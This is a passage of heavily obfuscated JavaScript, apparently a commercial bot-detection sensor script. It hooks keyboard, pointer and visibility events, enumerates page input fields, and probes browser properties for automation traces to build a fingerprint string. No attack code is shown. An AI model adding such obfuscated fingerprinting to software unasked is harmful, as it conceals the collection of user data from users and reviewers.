Wf()[NY(M2)],cx('',[][[]]))?Wf()[NY(M2)].call(null,MBk,m1):Wf()[NY(pAk)].apply(null,[J5,vI]),p3()[Wt(KO)](G0,mO,Kz,Nn,Rz),p5()[zr(rJ)](m0,Ysk,bI,wAk,tt),QI()[s6(WJ)](ww,kU,kd,WJ,wAk,hD([])),jv()[nO(gD)].call(null,wz,Zn,TZ,sn,bI),Wf()[NY(j0)](Vsk,G0),LY(typeof q4()[fY(rO)],'undefined')?q4()[fY(dO)](nv,VS,Rz,Z3):q4()[fY(mO)](Nn,Pgk,A1,WO)];cfk[QQ()[ZQ(DR)](O3,kpk,sD,pAk)]=mO;if(hD(zhk(hD(hk)))){cfk[QQ()[ZQ(jZ)](lc,WZ,wR,WI)]=tt;break;}{var K6k;return K6k=cfk[Wf()[NY(lK)](Dj,Vx)](p3()[Wt(A1)](lz,M2,JV,xCk,Rz),Pr(Vg,[q4()[fY(gr)](Dpk,jPk,hD(hD(t6)),hD(Or)),mD,QQ()[ZQ(Ngk)](XO,APk,t6,UPk),{}])),xU.pop(),K6k;}case g5[nv]:cfk[QQ()[ZQ(jZ)].call(null,Z3,WZ,hD(hD(Or)),WI)]=Hw;{var bdk;return bdk=Rck()[QQ()[ZQ(MV)](kd,Gsk,hD({}),mTk)](lT[Yh(typeof Wf()[NY(hNk)],cx([],[][[]]))?Wf()[NY(M2)](tBk,vPk):Wf()[NY(Bd)](Nsk,Dz)][Wf()[NY(rI)](sAk,Egk)]([Hrk(),Ofk(lT[Wf()[NY(TZ)](Xgk,qO)],q4()[fY(gV)].call(null,vLk,IMk,TZ,EI))])),xU.pop(),bdk;}case Hw:c2k=cfk[q4()[fY(Bd)].call(null,jD,tq,Bd,bI)];C1k=I5k(c2k,nv);mck=C1k[t6];x6k=C1k[Or];sOk=hzk(mck,x6k);{var Trk;return Trk=cfk[LY(typeof Wf()[NY(Ysk)],cx('',[][[]]))?Wf()[NY(lK)](Dj,Vx):Wf()[NY(M2)].call(null,zpk,SJ)](Yh(typeof p3()[Wt(kd)],cx([],[][[]]))?p3()[Wt(qO)](lK,vI,R2,dgk,Dc):p3()[Wt(A1)](Ic,M2,JV,xCk,WJ),sOk),xU.pop(),Trk;}case bX:cfk[QQ()[ZQ(DR)](lz,kpk,A2,pAk)]=bX;cfk[Wf()[NY(ED)](Vsk,wz)]=cfk[q4()[fY(XO)](cBk,Jkk,nD,hD(hD(Or)))](mO);{var sRk;return sRk=cfk[Wf()[NY(lK)](Dj,Vx)](p3()[Wt(A1)].apply(null,[Or,M2,JV,xCk,nv]),Pr(Vg,[LY(typeof q4()[fY(jZ)],'undefined')?q4()[fY(gr)](Dpk,jPk,hD({}),hD(Or)):q4()[fY(mO)].call(null,M2,lJ,M2,wJ),fgk,QQ()[ZQ(Ngk)](lj,APk,rJ,UPk),Pr(Vg,[Wf()[NY(OD)](KUk,dc),ZYk(cA,[cfk[Wf()[NY(ED)].call(null,Vsk,wz)]&&cfk[LY(typeof Wf()[NY(hI)],cx([],[][[]]))?Wf()[NY(ED)].apply(null,[Vsk,wz]):Wf()[NY(M2)].apply(null,[BH,ABk])][QQ()[ZQ(gTk)](hD(hD(t6)),Dm,Qd,bn)]?cfk[Wf()[NY(ED)](Vsk,wz)][LY(typeof QQ()[ZQ(sMk)],'undefined')?QQ()[ZQ(gTk)](WJ,Dm,hD({}),bn):QQ()[ZQ(NR)].apply(null,[Lv,pLk,HV,g7k])]:lT[QQ()[ZQ(M1)](bt,Lc,Ic,vc)](cfk[Wf()[NY(ED)].call(null,Vsk,wz)])])])])),xU.pop(),sRk;}case WJ:case QI()[s6(kd)].apply(null,[M2,qO,XO,x5,Ur,n0]):{var n0k;return n0k=cfk[QQ()[ZQ(wz)](WI,GH,Bd,NR)](),xU.pop(),n0k;}}xU.pop();},null,null,[[mO,bX]],lT[LY(typeof Wf()[NY(N3)],'undefined')?Wf()[NY(Bd)](kh,Dz):Wf()[NY(M2)](VFk,KKk)]),xU.pop(),ktk;};var s1k=function(){xU.push(jEk);if(v0k){xU.pop();return;}v0k=function(qUk){return Hqk.apply(this,[Wb,arguments]);};lT[QQ()[ZQ(TZ)](nR,Y9,jO,jD)][q4()[fY(JLk)].apply(null,[A2,Ipk,bI,Lv])](q4()[fY(fV)].apply(null,[dgk,TW,mj,B3]),v0k);xU.pop();};var X2k=function(){xU.push(dFk);if(v0k){lT[QQ()[ZQ(TZ)].apply(null,[wz,t8,A2,jD])][GV()[mt(M6)](Lf,bBk,JLk,hD(hD([])),mj)](q4()[fY(fV)](dgk,FQ,jz,wJ),v0k);v0k=null;}xU.pop();};var p6k=function(Utk,l5k){return hH(EN,[Utk])||hH(Hs,[Utk,l5k])||Lvk(Utk,l5k)||Hqk(PX,[]);};var Lvk=function(RRk,Q8k){xU.push(N0);if(hD(RRk)){xU.pop();return;}if(Yh(typeof RRk,jv()[nO(nv)](Lf,[ld,Or],M2,b1,kU))){var rdk;return xU.pop(),rdk=hH(Pg,[RRk,Q8k]),rdk;}var QRk=lT[Wf()[NY(mj)](lw,bX)][QQ()[ZQ(Eh)](DR,cU,ZD,kU)][Wf()[NY(gt)](fLk,Lv)].call(RRk)[q4()[fY(Dc)].apply(null,[f3,jPk,x5,f2])](tt,OU(g5[Or]));if(Yh(QRk,Wf()[NY(mj)](lw,bX))&&RRk[Wf()[NY(Hw)].apply(null,[Mf,B4])])QRk=RRk[Yh(typeof Wf()[NY(OFk)],cx('',[][[]]))?Wf()[NY(M2)](m3,UD):Wf()[NY(Hw)].apply(null,[Mf,B4])][q4()[fY(Lf)](wz,K1,gD,Qd)];if(Yh(QRk,LY(typeof Wf()[NY(dO)],cx('',[][[]]))?Wf()[NY(hNk)].call(null,tLk,T6):Wf()[NY(M2)](d7k,lJ))||Yh(QRk,LY(typeof Wf()[NY(OV)],cx([],[][[]]))?Wf()[NY(zv)].call(null,UCk,hO):Wf()[NY(M2)](Bz,XMk))){var jzk;return jzk=lT[Wf()[NY(A1)].call(null,vw,R2)][LY(typeof q4()[fY(qO)],cx('',[][[]]))?q4()[fY(KI)](V3,Od,Ez,R2):q4()[fY(mO)](W0,wR,kU,nR)](RRk),xU.pop(),jzk;}if(Yh(QRk,QQ()[ZQ(fV)](rJ,rEk,gt,sr))||new (lT[q4()[fY(nR)](mr,WG,rJ,hD([]))])(QQ()[ZQ(Fc)](hD([]),FZ,hD(Or),gEk))[QI()[s6(bX)].apply(null,[IV,NR,Rw,A1,msk,Wd])](QRk)){var Xck;return xU.pop(),Xck=hH(Pg,[RRk,Q8k]),Xck;}xU.pop();};var Dck=function(vzk,Lck){xU.push(ld);var Urk=vTk(vzk,Lck,Jxk,zOk,lT[Wf()[NY(TZ)](Mz,qO)].bmak[q4()[fY(vr)].apply(null,[VPk,cgk,sD,hD(hD({}))])]);if(Urk&&hD(Urk[Wf()[NY(Ysk)](nEk,t6)])){Jxk=Urk[Wf()[NY(B4)](UBk,OV)];zOk=Urk[QQ()[ZQ(NH)](Vt,Zd,Wd,hTk)];s6k+=Urk[Wf()[NY(KLk)](rsk,gTk)];if(Fzk&&Yh(Lck,g5[qO])&&fJ(wvk,Or)){n5k=mO;Axk(hD([]));wvk++;}}xU.pop();};var gRk=function(Gtk,R0k){xU.push(Jn);var j0k=j4k(Gtk,R0k,lT[Wf()[NY(TZ)](Mlk,qO)].bmak[q4()[fY(vr)].apply(null,[VPk,hlk,t6,hJ])]);if(j0k){s6k+=j0k[Wf()[NY(KLk)].apply(null,[HQ,gTk])];if(Fzk&&j0k[p5()[zr(M1)](wR,qLk,wI,Flk,m0)]){n5k=g5[M3];Axk(hD([]),j0k[Yh(typeof p5()[zr(kU)],cx([],[][[]]))?p5()[zr(Or)](Ez,ZCk,Hw,j6,ft):p5()[zr(M1)](hD(hD({})),qLk,f2,Flk,m0)]);}else if(Fzk&&Yh(R0k,qO)){n5k=Or;fzk=hD(hD([]));Axk(hD(kL));}if(Fzk&&hD(fzk)&&Yh(j0k[Wf()[NY(sV)](Rf,wJ)],WJ)){n5k=kd;Axk(hD([]));}}xU.pop();};var jfk=function(D1k,Y2k){xU.push(GFk);var Wfk=kWk(D1k,Y2k,lT[Wf()[NY(TZ)](mI,qO)].bmak[q4()[fY(vr)](VPk,K0,WI,m0)]);if(Wfk){s6k+=Wfk[Wf()[NY(KLk)].apply(null,[MY,gTk])];if(Fzk&&Wfk[LY(typeof p5()[zr(nv)],cx(q4()[fY(br)].call(null,c5,WZ,jz,pr),[][[]]))?p5()[zr(M1)](RO,qLk,Lv,j7k,m0):p5()[zr(Or)](gD,FR,kd,ED,UO)]){n5k=NR;Axk(hD(hD(hk)),Wfk[p5()[zr(M1)](TZ,qLk,mj,j7k,m0)]);}}xU.pop();};var Txk=function(Mtk){xU.push(NH);var kdk=Jwk(Mtk,lT[LY(typeof Wf()[NY(NJ)],cx([],[][[]]))?Wf()[NY(TZ)].call(null,vr,qO):Wf()[NY(M2)](rn,PEk)].bmak[q4()[fY(vr)](VPk,S7k,gt,mO)]);if(kdk){s6k+=kdk[Wf()[NY(KLk)](Qpk,gTk)];if(Fzk&&kdk[p5()[zr(M1)].apply(null,[P3,qLk,Rd,qD,m0])]){n5k=NR;Axk(hD(hD(hk)),kdk[p5()[zr(M1)](wz,qLk,R2,qD,m0)]);}}xU.pop();};var Ork=function(ctk,Ixk){xU.push(F0);var JOk=HKk(ctk,Ixk,lT[Wf()[NY(TZ)](kD,qO)].bmak[LY(typeof q4()[fY(Z3)],'undefined')?q4()[fY(vr)](VPk,cAk,br,hI):q4()[fY(mO)](nsk,UBk,hD(t6),Qd)]);if(JOk){s6k+=JOk[Wf()[NY(KLk)](MFk,gTk)];if(Fzk&&JOk[p5()[zr(M1)].call(null,ZD,qLk,x5,Pn,m0)]){n5k=NR;Axk(hD({}),JOk[p5()[zr(M1)](hD(Or),qLk,ZD,Pn,m0)]);}else if(Fzk&&Yh(Ixk,Or)&&(Yh(JOk[Wf()[NY(Tlk)](Kz,M1)],g5[l1])||Yh(JOk[Wf()[NY(Tlk)](Kz,M1)],Eh))){n5k=qO;Axk(hD(kL));}}xU.pop();};var z2k=function(PRk,Wtk){xU.push(Y5);var c8k=Vhk(PRk,Wtk,lT[Wf()[NY(TZ)].call(null,R7k,qO)].bmak[q4()[fY(vr)].apply(null,[VPk,Igk,ZD,Eh])]);if(c8k){s6k+=c8k[LY(typeof Wf()[NY(q0)],cx('',[][[]]))?Wf()[NY(KLk)].call(null,QU,gTk):Wf()[NY(M2)](wJ,q7k)];if(Fzk&&Yh(Wtk,qO)&&c8k[Yh(typeof In()[Kmk(mj)],cx([],[][[]]))?In()[Kmk(M3)](KFk,Eh,M1,hD(Or),rgk,mr):In()[Kmk(mj)](nv,Rx,hJ,ww,j0,qJ)]){n5k=nv;Axk(hD({}));}}xU.pop();};var Kzk=function(Uxk){var wck=rOk[Uxk];if(LY(kzk,wck)){if(Yh(wck,Uck)){m6k();}else if(Yh(wck,dOk)){Exk();}kzk=wck;}};var Rvk=function(Hzk){xU.push(qv);Kzk(Hzk);try{var GRk=xU.length;var v3k=hD(hD(hk));var v6k=Fzk?Ub[QQ()[ZQ(Vkk)](ld,kr,TZ,RFk)]():g5[jr];if(fJ(CVk,v6k)){var tck=Pc(Qmk(),lT[Yh(typeof Wf()[NY(KI)],'undefined')?Wf()[NY(M2)](Zpk,nFk):Wf()[NY(TZ)].call(null,Wd,qO)].bmak[LY(typeof q4()[fY(I1)],cx('',[][[]]))?q4()[fY(vr)].apply(null,[VPk,fgk,Ez,Rw]):q4()[fY(mO)](BAk,dEk,A1,F0)]);var R5k=(Yh(typeof q4()[fY(XO)],'undefined')?q4()[fY(mO)].apply(null,[Tkk,WJ,hD(hD([])),NR]):q4()[fY(br)](c5,Q1,Wd,br))[LY(typeof Wf()[NY(KI)],cx('',[][[]]))?Wf()[NY(wJ)](lpk,fAk):Wf()[NY(M2)](UD,GR)](Hzk,Yh(typeof QQ()[ZQ(S6)],cx('',[][[]]))?QQ()[ZQ(NR)](M2,n2,hD(hD(t6)),hlk):QQ()[ZQ(NJ)].call(null,WI,cEk,Rx,Tt))[Yh(typeof Wf()[NY(jr)],cx([],[][[]]))?Wf()[NY(M2)](Q2,SFk):Wf()[NY(wJ)](lpk,fAk)](tck,q4()[fY(qv)].apply(null,[Ngk,m1,hD(hD([])),jI]));b5k=cx(b5k,R5k);}CVk++;}catch(sdk){xU.splice(Pc(GRk,Or),Infinity,qv);}xU.pop();};var Exk=function(){xU.push(AEk);if(H6k){var O1k=Pr(Vg,[Wf()[NY(rO)](XG,Sc),Wf()[NY(c5)].call(null,Zj,ZD),Yh(typeof Wf()[NY(j6)],cx([],[][[]]))?Wf()[NY(M2)].call(null,K0,zLk):Wf()[NY(d6)](Mlk,kD),lT[QQ()[ZQ(TZ)](rJ,Lj,wI,jD)][q4()[fY(FBk)](NJ,Ej,f2,hD(hD(Or)))],QQ()[ZQ(wv)](Wd,tBk,jZ,gt),lT[QQ()[ZQ(TZ)](MV,Lj,Hw,jD)][q4()[fY(z2)](Rx,Pf,nD,hD(hD([])))]]);jfk(O1k,g5[G0]);}xU.pop();};var m6k=function(){xU.push(OAk);if(H6k){var qfk=Pr(Vg,[Yh(typeof Wf()[NY(Xpk)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[lMk,Kz]):Wf()[NY(rO)](lG,Sc),QQ()[ZQ(wJ)](M3,z9,kv,CR),Wf()[NY(d6)](cJ,kD),lT[QQ()[ZQ(TZ)](UO,XX,hD(Or),jD)][Yh(typeof q4()[fY(dR)],cx([],[][[]]))?q4()[fY(mO)](bsk,KEk,m0,WJ):q4()[fY(FBk)](NJ,zm,hD({}),m0)],QQ()[ZQ(wv)](hD({}),IMk,XO,gt),lT[QQ()[ZQ(TZ)](lz,XX,f2,jD)][q4()[fY(z2)](Rx,hE,M2,WJ)]]);jfk(qfk,tt);}xU.pop();};var JRk=function(){xU.push(rJ);if(hD(FRk)){try{var Qrk=xU.length;var SJk=hD([]);pdk=cx(pdk,QQ()[ZQ(mj)](KO,PPk,Ic,UR));if(LY(lT[Yh(typeof QQ()[ZQ(NH)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,Hw,Vkk,R2,NI):QQ()[ZQ(TZ)](HV,C7k,GR,jD)][q4()[fY(hJ)](Clk,gr,Z3,hD(hD({})))],undefined)){pdk=cx(pdk,q4()[fY(T2)](LPk,Kc,DR,EI));Crk-=zEk;}else{pdk=cx(pdk,Wf()[NY(fCk)].apply(null,[xsk,JBk]));Crk-=HO;}}catch(N6k){xU.splice(Pc(Qrk,Or),Infinity,rJ);pdk=cx(pdk,QI()[s6(jz)](Lv,Or,Eh,Qd,EI,hD({})));Crk-=HO;}FRk=hD(hD([]));}var q6k=q4()[fY(br)](c5,mAk,Qd,c5);var z3k=QQ()[ZQ(g3)](rO,OLk,DR,qv);if(LY(typeof lT[QQ()[ZQ(TZ)](Lv,C7k,hD(t6),jD)][QQ()[ZQ(xI)](CR,mMk,Wd,xI)],Yh(typeof Wf()[NY(Qd)],'undefined')?Wf()[NY(M2)](Vr,bn):Wf()[NY(gD)].call(null,J6,R3))){z3k=Yh(typeof QQ()[ZQ(g3)],'undefined')?QQ()[ZQ(NR)](hD(hD(t6)),lkk,lj,CEk):QQ()[ZQ(xI)].call(null,hD(hD({})),mMk,f2,xI);q6k=p5()[zr(KO)](F0,f2,G0,gR,mj);}else if(LY(typeof lT[QQ()[ZQ(TZ)](rJ,C7k,Lf,jD)][QQ()[ZQ(vsk)](CR,Lr,Qd,xD)],Wf()[NY(gD)](J6,R3))){z3k=QQ()[ZQ(vsk)].apply(null,[m0,Lr,hD(Or),xD]);q6k=Wf()[NY(J6)](J2,V6);}else if(LY(typeof lT[QQ()[ZQ(TZ)](qO,C7k,UR,jD)][q4()[fY(Lkk)](lK,fV,hD(hD(t6)),hD(hD([])))],Wf()[NY(gD)](J6,R3))){z3k=q4()[fY(Lkk)].apply(null,[lK,fV,F0,V6]);q6k=q4()[fY(ACk)](Tz,zLk,hD(hD(t6)),UO);}else if(LY(typeof lT[QQ()[ZQ(TZ)](hD({}),C7k,hD(Or),jD)][Yh(typeof QQ()[ZQ(Wd)],'undefined')?QQ()[ZQ(NR)].apply(null,[mO,pTk,NR,gTk]):QQ()[ZQ(Lr)](kU,dD,hD(hD(t6)),qgk)],Wf()[NY(gD)](J6,R3))){z3k=LY(typeof QQ()[ZQ(nc)],'undefined')?QQ()[ZQ(Lr)].call(null,V6,dD,n0,qgk):QQ()[ZQ(NR)](WI,fkk,Mr,pCk);q6k=q4()[fY(Egk)].apply(null,[W0,x0,lK,NR]);}if(lT[LY(typeof QQ()[ZQ(vx)],'undefined')?QQ()[ZQ(TZ)](gD,C7k,jZ,jD):QQ()[ZQ(NR)].apply(null,[B3,LBk,mj,KPk])][q4()[fY(JLk)](A2,KLk,sD,Eh)]&&LY(z3k,QQ()[ZQ(g3)](Wd,OLk,hD(t6),qv))){C2k=Ock.bind(null,z3k);n8k=p1k.bind(null,nv);Nrk=p1k.bind(null,qO);lT[QQ()[ZQ(TZ)].apply(null,[B3,C7k,Rd,jD])][q4()[fY(JLk)](A2,KLk,WI,sD)](q6k,C2k,hD(hD([])));lT[Wf()[NY(TZ)].apply(null,[A2,qO])][Yh(typeof q4()[fY(j2)],cx('',[][[]]))?q4()[fY(mO)](Rx,UI,l1,M3):q4()[fY(JLk)](A2,KLk,lK,GR)](Wf()[NY(SMk)](wz,hNk),n8k,hD(hD(kL)));lT[Wf()[NY(TZ)](A2,qO)][q4()[fY(JLk)](A2,KLk,wz,kv)](LY(typeof q4()[fY(wJ)],'undefined')?q4()[fY(Clk)].call(null,Xc,F3,A1,Lv):q4()[fY(mO)].apply(null,[E2,NTk,f2,M2]),Nrk,hD(hD([])));}xU.pop();};var Ltk=function(){xU.push(Nlk);if(Yh(FOk,Ub[p3()[Wt(mj)].apply(null,[mr,qO,ZV,nBk,F0])]())&&lT[Wf()[NY(TZ)].apply(null,[NEk,qO])][q4()[fY(JLk)].call(null,A2,QCk,mj,Lf)]){lT[Wf()[NY(TZ)].apply(null,[NEk,qO])][q4()[fY(JLk)].apply(null,[A2,QCk,hD(hD([])),HV])](Wf()[NY(l0)].call(null,kw,rLk),Brk,hD(hD([])));lT[Wf()[NY(TZ)].call(null,NEk,qO)][LY(typeof q4()[fY(U1)],cx([],[][[]]))?q4()[fY(JLk)](A2,QCk,hD(hD([])),M6):q4()[fY(mO)](dn,Hc,hD(hD(t6)),Wd)](QQ()[ZQ(wr)](hD({}),z4,hD({}),UNk),Fdk,hD(hk));FOk=Or;}xU.pop();Jxk=t6;zOk=t6;};var sfk=function(){xU.push(B0);if(hD(txk)){try{var Z0k=xU.length;var HJk=hD([]);pdk=cx(pdk,LY(typeof q4()[fY(FD)],cx([],[][[]]))?q4()[fY(Hw)](xD,mW,GR,Wd):q4()[fY(mO)].call(null,VMk,qsk,pr,c5));if(LY(lT[QQ()[ZQ(TZ)](hD(hD([])),Gw,Ic,jD)][p3()[Wt(P3)](f2,A1,mj,r3,qv)],undefined)){pdk=cx(pdk,q4()[fY(T2)].apply(null,[LPk,gZ,hD({}),m0]));Crk*=mO;}else{pdk=cx(pdk,Wf()[NY(fCk)].apply(null,[m1,JBk]));Crk*=bI;}}catch(LOk){xU.splice(Pc(Z0k,Or),Infinity,B0);pdk=cx(pdk,QI()[s6(jz)](Lv,Or,bX,DR,Ykk,Rd));Crk*=bI;}txk=hD(hD({}));}var Lxk=q4()[fY(br)].call(null,c5,RJ,NR,Wd);var xrk=OU(Or);var I6k=lT[QQ()[ZQ(TZ)](gt,Gw,B3,jD)][Wf()[NY(vsk)](TO,sV)](q4()[fY(fV)].apply(null,[dgk,j7k,lj,hI]));for(var z5k=t6;fJ(z5k,I6k[Yh(typeof Wf()[NY(bI)],cx('',[][[]]))?Wf()[NY(M2)](r5,WCk):Wf()[NY(t6)](qV,T3)]);z5k++){var UOk=I6k[z5k];var hrk=dYk(UOk[jv()[nO(M1)].apply(null,[bX,Kt,M1,r3,NR])](q4()[fY(Lf)].apply(null,[wz,ct,wJ,hD([])])));var H0k=dYk(UOk[jv()[nO(M1)].apply(null,[UO,Kt,M1,r3,rO])](q4()[fY(Ic)](B4,QAk,hD(Or),M6)));var A3k=UOk[jv()[nO(M1)](Vt,Kt,M1,r3,rJ)](Wf()[NY(Lr)].call(null,Yq,Lr));var W3k=U8(A3k,null)?g5[NR]:g5[Or];var c6k=UOk[jv()[nO(M1)].call(null,lK,Kt,M1,r3,UO)](Yh(typeof Wf()[NY(T2)],cx([],[][[]]))?Wf()[NY(M2)](msk,gBk):Wf()[NY(rO)](Ask,Sc));var mRk=U8(c6k,null)?OU(Or):UXk(c6k);var L5k=UOk[LY(typeof jv()[nO(jr)],'undefined')?jv()[nO(M1)].apply(null,[M3,Kt,M1,r3,jZ]):jv()[nO(mO)](mO,Cr,S7k,kgk,Lv)](q4()[fY(dMk)].call(null,d6,jj,gD,Lf));if(U8(L5k,null))xrk=OU(Ub[QQ()[ZQ(rLk)].apply(null,[HV,FI,hD({}),KI])]());else{L5k=L5k[QQ()[ZQ(U1)].call(null,hD(t6),nn,EI,Dc)]();if(Yh(L5k,p3()[Wt(UR)](M2,qO,j6,fgk,jI)))xrk=t6;else if(Yh(L5k,Wf()[NY(rgk)](GBk,Or)))xrk=Or;else xrk=nv;}var H3k=UOk[p5()[zr(wJ)](qO,WJ,bX,FR,M1)];var Azk=UOk[q4()[fY(M1)].apply(null,[qD,fpk,qv,Dc])];var mtk=g5[NR];var nck=t6;if(H3k&&LY(H3k[Wf()[NY(t6)](qV,T3)],g5[NR])){nck=Or;}if(Azk&&LY(Azk[Wf()[NY(t6)](qV,T3)],t6)&&(hD(nck)||LY(Azk,H3k))){mtk=Or;}if(LY(mRk,nv)){Lxk=(LY(typeof q4()[fY(Ykk)],'undefined')?q4()[fY(br)](c5,RJ,MV,Dc):q4()[fY(mO)](q2,YD,Jv,UO))[Wf()[NY(wJ)].call(null,CH,fAk)](cx(Lxk,mRk),QQ()[ZQ(NJ)](Eh,UX,hJ,Tt))[Wf()[NY(wJ)].apply(null,[CH,fAk])](xrk,QQ()[ZQ(NJ)](V6,UX,qv,Tt))[Yh(typeof Wf()[NY(HV)],cx('',[][[]]))?Wf()[NY(M2)](An,cFk):Wf()[NY(wJ)](CH,fAk)](mtk,QQ()[ZQ(NJ)](nv,UX,V6,Tt))[Wf()[NY(wJ)](CH,fAk)](W3k,QQ()[ZQ(NJ)](EI,UX,hD({}),Tt))[Wf()[NY(wJ)](CH,fAk)](H0k,QQ()[ZQ(NJ)].apply(null,[gD,UX,x5,Tt]))[Wf()[NY(wJ)].call(null,CH,fAk)](hrk,LY(typeof QQ()[ZQ(mO)],cx('',[][[]]))?QQ()[ZQ(NJ)].call(null,wI,UX,hD(hD([])),Tt):QQ()[ZQ(NR)].apply(null,[CR,c2,m0,CEk]))[Wf()[NY(wJ)].apply(null,[CH,fAk])](nck,q4()[fY(qv)](Ngk,GCk,hD(t6),V6));}}var Tck;return xU.pop(),Tck=Lxk,Tck;};var Qck=function(){xU.push(PO);if(hD(pRk)){try{var Mdk=xU.length;var Vvk=hD(hD(hk));pdk=cx(pdk,jv()[nO(jI)].apply(null,[rJ,SI,Or,j5,hD({})]));if(hD(hD(lT[Wf()[NY(TZ)].apply(null,[nkk,qO])][Wf()[NY(P9)](Qq,qv)]||lT[Wf()[NY(TZ)](nkk,qO)][q4()[fY(U1)].call(null,CO,WW,B3,tt)]||lT[Wf()[NY(TZ)].apply(null,[nkk,qO])][QI()[s6(KO)](jZ,TZ,lj,ZD,Gqk,jO)]))){pdk=cx(pdk,q4()[fY(T2)].apply(null,[LPk,tZ,EI,hD(hD({}))]));Crk+=g5[Rd];}else{pdk=cx(pdk,Wf()[NY(fCk)](Dn,JBk));Crk+=g5[Ic];}}catch(l6k){xU.splice(Pc(Mdk,Or),Infinity,PO);pdk=cx(pdk,QI()[s6(jz)].apply(null,[Lv,Or,l1,Jv,tFk,ww]));Crk+=n2;}pRk=hD(hD({}));}var jrk=lT[Wf()[NY(TZ)].call(null,nkk,qO)][Wf()[NY(Jt)](LAk,Qd)]?Or:t6;var Z3k=lT[Wf()[NY(TZ)](nkk,qO)][Yh(typeof QI()[s6(TZ)],cx(q4()[fY(br)].call(null,c5,VBk,WO,qv),[][[]]))?QI()[s6(Hw)].call(null,g7k,qgk,Qd,qO,KEk,ww):QI()[s6(KO)].call(null,jZ,TZ,F0,NR,Gqk,M3)]&&pO(QI()[s6(KO)].apply(null,[jZ,TZ,P3,RO,Gqk,CR]),lT[Wf()[NY(TZ)](nkk,qO)])?Or:g5[NR];var mfk=U8(typeof lT[QQ()[ZQ(TZ)].apply(null,[wI,Xw,hD(hD({})),jD])][LY(typeof GV()[mt(Z3)],cx([],[][[]]))?GV()[mt(n0)].call(null,M1,spk,OJ,kU,Rz):GV()[mt(M2)](LEk,vAk,fH,jz,jr)],q4()[fY(lz)].apply(null,[vn,qt,wI,V6]))?Ub[QQ()[ZQ(rLk)](jO,rFk,hD(t6),KI)]():t6;var Zck=lT[Wf()[NY(TZ)](nkk,qO)][Wf()[NY(q2)](kW,FR)]&&lT[Wf()[NY(TZ)].call(null,nkk,qO)][Wf()[NY(q2)].apply(null,[kW,FR])][QQ()[ZQ(Hv)].apply(null,[Wd,DW,mO,fAk])]?Or:t6;var zvk=lT[Wf()[NY(DR)](gNk,qD)][LY(typeof q4()[fY(LEk)],'undefined')?q4()[fY(g3)](Q6,k7k,hD([]),UO):q4()[fY(mO)](f5,Pv,ZD,Jv)]?g5[Or]:t6;var V8k=lT[Wf()[NY(TZ)].call(null,nkk,qO)][Wf()[NY(V3)].call(null,CW,WI)]?Or:t6;var Nfk=LY(typeof lT[Wf()[NY(plk)].call(null,gj,E0)],Wf()[NY(gD)](Bsk,R3))?Or:g5[NR];var COk=lT[Wf()[NY(TZ)](nkk,qO)][QQ()[ZQ(fgk)](hD(hD(Or)),n8,lc,Rc)]&&jc(lT[Wf()[NY(mj)].apply(null,[lf,bX])][QQ()[ZQ(Eh)](t6,fG,hD([]),kU)][Wf()[NY(gt)](mQ,Lv)].call(lT[Wf()[NY(TZ)](nkk,qO)][QQ()[ZQ(fgk)](rO,n8,qv,Rc)])[Wf()[NY(f5)](D7k,nx)](q4()[fY(xI)](jt,lG,x5,wI)),t6)?Ub[LY(typeof QQ()[ZQ(d0)],'undefined')?QQ()[ZQ(rLk)](hD(t6),rFk,c5,KI):QQ()[ZQ(NR)](XO,c5,dc,U2)]():t6;var mvk=Yh(typeof lT[Wf()[NY(TZ)](nkk,qO)][q4()[fY(KLk)](g3,vAk,ZD,M6)],Yh(typeof q4()[fY(j0)],cx([],[][[]]))?q4()[fY(mO)](ZV,Kz,hD(hD(t6)),qR):q4()[fY(mj)](P9,PZ,M2,pr))||Yh(typeof lT[Yh(typeof Wf()[NY(B4)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[n0,gFk]):Wf()[NY(TZ)](nkk,qO)][Wf()[NY(ZD)](ER,WJ)],q4()[fY(mj)](P9,PZ,Vt,rO))||Yh(typeof lT[Wf()[NY(TZ)].apply(null,[nkk,qO])][q4()[fY(sV)](sr,GFk,M6,B3)],q4()[fY(mj)].call(null,P9,PZ,Or,hD(Or)))?Or:t6;var kvk=pO(Yh(typeof QI()[s6(qv)],cx(q4()[fY(br)](c5,VBk,x5,GR),[][[]]))?QI()[s6(Hw)](lsk,V7k,bI,jZ,Dx,lj):QI()[s6(wJ)].call(null,Lv,kU,CR,dc,N1,V6),lT[Wf()[NY(TZ)].apply(null,[nkk,qO])])?lT[Yh(typeof Wf()[NY(R3)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[qr,bkk]):Wf()[NY(TZ)].call(null,nkk,qO)][LY(typeof QI()[s6(Or)],cx(q4()[fY(br)](c5,VBk,hD(t6),wI),[][[]]))?QI()[s6(wJ)](Lv,kU,pr,qO,N1,Hw):QI()[s6(Hw)].call(null,XFk,Jt,pr,Qd,Kc,WI)]:t6;var qdk=Yh(typeof lT[LY(typeof Wf()[NY(x5)],cx('',[][[]]))?Wf()[NY(DR)](gNk,qD):Wf()[NY(M2)](HPk,Mz)][q4()[fY(vsk)].call(null,j0,xw,Rx,Qd)],q4()[fY(mj)](P9,PZ,hI,NR))?Or:t6;var U3k=Yh(typeof lT[Wf()[NY(DR)](gNk,qD)][Yh(typeof QQ()[ZQ(vn)],'undefined')?QQ()[ZQ(NR)].call(null,EI,Bgk,hD({}),N3):QQ()[ZQ(ljk)].apply(null,[gD,DY,bI,vsk])],LY(typeof q4()[fY(gTk)],cx([],[][[]]))?q4()[fY(mj)].apply(null,[P9,PZ,gt,V6]):q4()[fY(mO)](A1,DMk,jz,x0))?Ub[LY(typeof QQ()[ZQ(bt)],cx([],[][[]]))?QQ()[ZQ(rLk)](hD(hD([])),rFk,m0,KI):QQ()[ZQ(NR)](Ic,LBk,ld,A7k)]():t6;var z8k=hD(lT[Yh(typeof Wf()[NY(Tz)],'undefined')?Wf()[NY(M2)](nsk,xPk):Wf()[NY(A1)](tB,R2)][QQ()[ZQ(Eh)](wz,fG,hD(hD([])),kU)][Wf()[NY(Vt)](Ux,l1)])?Ub[QQ()[ZQ(rLk)](lz,rFk,hD(Or),KI)]():t6;var pzk=pO(q4()[fY(Lr)](f2,TJ,jt,hD([])),lT[Yh(typeof Wf()[NY(vI)],cx([],[][[]]))?Wf()[NY(M2)](WI,c2):Wf()[NY(TZ)].apply(null,[nkk,qO])])?Or:t6;var 